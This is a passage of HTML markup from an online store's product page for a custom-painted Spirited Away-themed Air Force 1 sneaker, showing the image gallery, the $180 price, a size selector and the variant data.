      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Spirited Away Haku And Chihiro Custom Air Force 1",
          "item": "https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/spirited-away-haku-and-chihiro-custom-air-force-1" aria-current="page">Spirited Away Haku And Chihiro Custom Air Force 1</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 4"

                  data-media-id="33121648148697"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33121648148697-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33121648148697"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=340 340w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=480 480w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=740 740w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=980 980w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=1000 1000w" width="1000" height="1000" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 4" tabindex="-1"

                  data-media-id="33121648181465"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33121648181465-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33121648181465"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=340 340w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=480 480w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=740 740w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=980 980w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 4" tabindex="-1"

                  data-media-id="33121648443609"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33121648443609-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33121648443609"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=340 340w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=480 480w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=740 740w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=980 980w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 4" tabindex="-1"

                  data-media-id="33121648509145"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33121648509145-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33121648509145"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=340 340w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=480 480w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=740 740w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=980 980w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="43917979123929"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="43917979517145"></script><script type="text/template" data-variant="43917979943129"></script><script type="text/template" data-variant="43917980500185"></script><script type="text/template" data-variant="43917980991705"></script><script type="text/template" data-variant="43917981548761"></script><script type="text/template" data-variant="43917982138585"></script><script type="text/template" data-variant="43917982761177"></script><script type="text/template" data-variant="43917983285465"></script><script type="text/template" data-variant="43917983842521"></script><script type="text/template" data-variant="43917984432345"></script><script type="text/template" data-variant="43917985087705"></script><script type="text/template" data-variant="43917985644761"></script><script type="text/template" data-variant="43917986201817"></script><script type="text/template" data-variant="43917986791641"></script><script type="text/template" data-variant="43917987217625"></script><script type="text/template" data-variant="43917987709145"></script><script type="text/template" data-variant="43917988135129"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33121648148697">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=65 65w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33121648181465">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=65 65w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33121648443609">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=65 65w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33121648509145">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=1000" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=65 65w, //shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&width=5000" data-media-id="33121648148697"><img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=138" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&width=5000" data-media-id="33121648181465"><img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=138" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&width=5000" data-media-id="33121648443609"><img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=138" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&width=5000" data-media-id="33121648509145"><img src="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=138" alt="Spirited Away Haku And Chihiro Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8173090078937">
      
        
            <div class="title-row" >
              <h1 class="product-title">Spirited Away Haku And Chihiro Custom Air Force 1</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$180.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8173090078937" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43917979123929">
                  
<input type="hidden" name="product-id" value="8173090078937" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/spirited-away-haku-and-chihiro-custom-air-force-1" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8173090078937-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8173090078937-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8173090078937-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8173090078937-size-button"
            >
      <span class="text-start">Size Guide- Y (Youth) W (Women) M (Men)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8173090078937-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-0" role="option"
            data-value="Size Guide- Y (Youth) W (Women) M (Men)"
            
             aria-selected="true">
          <span class="pointer-events-none">Size Guide- Y (Youth) W (Women) M (Men)</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-1" role="option"
            data-value="US 4 Y/ US 5.5 W/ UK 3.5/ EU 36"
            
            >
          <span class="pointer-events-none">US 4 Y/ US 5.5 W/ UK 3.5/ EU 36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-2" role="option"
            data-value="US 4.5 Y/ US 6 W/ UK 4/ EU 36.5"
            
            >
          <span class="pointer-events-none">US 4.5 Y/ US 6 W/ UK 4/ EU 36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-3" role="option"
            data-value="US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5"
            
            >
          <span class="pointer-events-none">US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-4" role="option"
            data-value="US 5.5 Y/ US 7 W/ UK 5/ EU 38"
            
            >
          <span class="pointer-events-none">US 5.5 Y/ US 7 W/ UK 5/ EU 38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-5" role="option"
            data-value="US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5"
            
            >
          <span class="pointer-events-none">US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-6" role="option"
            data-value="US 6.5 Y/ US 8 W/ UK 6/ EU 39"
            
            >
          <span class="pointer-events-none">US 6.5 Y/ US 8 W/ UK 6/ EU 39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-7" role="option"
            data-value="US 7 Y/ US 8.5 W/ UK 6/ EU 40"
            
            >
          <span class="pointer-events-none">US 7 Y/ US 8.5 W/ UK 6/ EU 40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-8" role="option"
            data-value="US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5"
            
            >
          <span class="pointer-events-none">US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-9" role="option"
            data-value="US 8 M/ US 9.5 W/ UK 7/ EU 41"
            
            >
          <span class="pointer-events-none">US 8 M/ US 9.5 W/ UK 7/ EU 41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-10" role="option"
            data-value="US 8.5 M/ US 10 W/ UK 7.5/ EU 42"
            
            >
          <span class="pointer-events-none">US 8.5 M/ US 10 W/ UK 7.5/ EU 42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-11" role="option"
            data-value="US 9 M/ US 10.5 W/ UK 8/ EU 42.5"
            
            >
          <span class="pointer-events-none">US 9 M/ US 10.5 W/ UK 8/ EU 42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-12" role="option"
            data-value="US 9.5 M/ US 11 W/ UK 8.5/ EU 43"
            
            >
          <span class="pointer-events-none">US 9.5 M/ US 11 W/ UK 8.5/ EU 43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-13" role="option"
            data-value="US 10 M/ UK 9/ EU 44"
            
            >
          <span class="pointer-events-none">US 10 M/ UK 9/ EU 44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-14" role="option"
            data-value="US 10.5 M/ UK 9.5/ EU 44.5"
            
            >
          <span class="pointer-events-none">US 10.5 M/ UK 9.5/ EU 44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-15" role="option"
            data-value="US 11 M/ UK 10/ EU 45"
            
            >
          <span class="pointer-events-none">US 11 M/ UK 10/ EU 45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-16" role="option"
            data-value="US 12 M/ UK 11/ EU 46"
            
            >
          <span class="pointer-events-none">US 12 M/ UK 11/ EU 46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8173090078937-size-opt-17" role="option"
            data-value="US 13 M/  UK 12/ EU 47.5"
            
            >
          <span class="pointer-events-none">US 13 M/  UK 12/ EU 47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":43917979123929,"title":"Size Guide- Y (Youth) W (Women) M (Men)","option1":"Size Guide- Y (Youth) W (Women) M (Men)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","options":["Size Guide- Y (Youth) W (Women) M (Men)"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917979517145,"title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option1":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","options":["US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917979943129,"title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option1":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","options":["US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917980500185,"title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option1":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","options":["US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917980991705,"title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option1":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","options":["US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917981548761,"title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option1":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 